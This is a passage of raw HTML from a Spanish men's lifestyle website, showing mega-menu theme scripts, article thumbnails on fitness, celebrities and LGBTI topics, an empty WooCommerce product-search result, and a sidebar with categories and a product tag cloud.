block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container  tdc-content-wrap">
			<div class="td-pb-row">
											<div class="td-pb-span8 td-main-content">
								<div class="td-ss-main-content">
									
			
				<h1 class="page-title">67484806</h1>

			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
								</div>
							</div>
							<div class="td-pb-span4 td-main-sidebar">
								<div class="td-ss-main-sidebar">
									<aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
